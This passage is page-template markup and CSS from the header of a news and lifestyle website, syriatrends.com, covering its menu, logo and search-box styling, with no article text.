                    padding: 0 8px;
                }.tdi_34 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_34 .tdb-menu > li > a,
                .tdi_34 .td-subcat-more,
                .tdi_34 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:11px !important;line-height:30px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_34 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_34 .td-pulldown-filter-list{
                    left: -12px;
                }.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }@media (max-width: 1018px) {
                    .tdi_34 .td-pulldown-filter-list {
                        left: auto;
                        right: -12px;
                    }
                }
}
</style>
<style>
.tdi_34 .tdb-menu > li.current-menu-item > a,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34 .tdb-menu > li:hover > a,
				.tdi_34 .tdb-menu > li.tdb-hover > a,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5ec9c5;
				}.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5ec9c5;
				}.tdi_34 .tdb-menu > li > a:after,
				.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #5ec9c5;
				
					background-color: rgba(94,201,197,0.05);
				}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #5ec9c5;
				}
</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-916"><a href="https://syriatrends.com/category/local-news/"><div class="tdb-menu-item-text">LOCAL NEWS</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-917"><a href="https://syriatrends.com/category/news/"><div class="tdb-menu-item-text">NEWS</div></a><i class="tdb-menu-sep td-icon-point-round"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_38 .tdm-social-item i.td-icon-twitter,
				.tdi_38 .tdm-social-item i.td-icon-linkedin,
				.tdi_38 .tdm-social-item i.td-icon-pinterest,
				.tdi_38 .tdm-social-item i.td-icon-blogger,
				.tdi_38 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_38 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38 .tdm-social-item i,
				.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_38 .tdm-social-item i.td-icon-twitter,
				.tdi_38 .tdm-social-item i.td-icon-linkedin,
				.tdi_38 .tdm-social-item i.td-icon-pinterest,
				.tdi_38 .tdm-social-item i.td-icon-blogger,
				.tdi_38 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_40.tdc-row-content-vert-center,
                    .tdi_40.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_40.tdc-row-content-vert-bottom,
                    .tdi_40.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_40.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_40.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_40{
padding-top:70px !important;
padding-bottom:70px !important;
}

.tdi_40 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>
/* custom css */
.tdi_43 .tdb-logo-a,
                .tdi_43 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43 .tdb-logo-text-tagline{
                    margin-top: 6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #aaaaaa;
                
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:300 !important;;
                }.tdi_43 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Work Sans !important;font-size:60px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_43 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_43 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_43 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_43 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_43 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_43 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:54px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:10px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_43 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_43 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_43 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_43 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:46px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://syriatrends.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://syriatrends.com/wp-content/uploads/2020/12/1-16-300x300.png" src="https://syriatrends.com/wp-content/uploads/2020/12/SYRIA-02-300x99.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">star&#x60;celebrity</span><span class="tdb-logo-text-tagline">Lifestyle, Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_45{
padding-bottom:12px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
padding-bottom:4px !important;
}
}

</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_49  td_separator_solid td_separator_center"><span style="border-color:#ebebeb;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_49{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
padding-bottom:1px !important;
}
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 16px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 16px;
                
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_50 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:15px !important;line-height:52px !important;font-weight:500 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: center;
                
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 20px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                
                    display: inline-block;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:11px !important;line-height:52px !important;font-weight:500 !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -12px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -12px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5ec9c5;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5ec9c5;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #5ec9c5;
				
					background-color: rgba(94,201,197,0.05);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #5ec9c5;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-916"><a href="https://syriatrends.com/category/local-news/"><div class="tdb-menu-item-text">LOCAL NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-917"><a href="https://syriatrends.com/category/news/"><div class="tdb-menu-item-text">NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:1px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
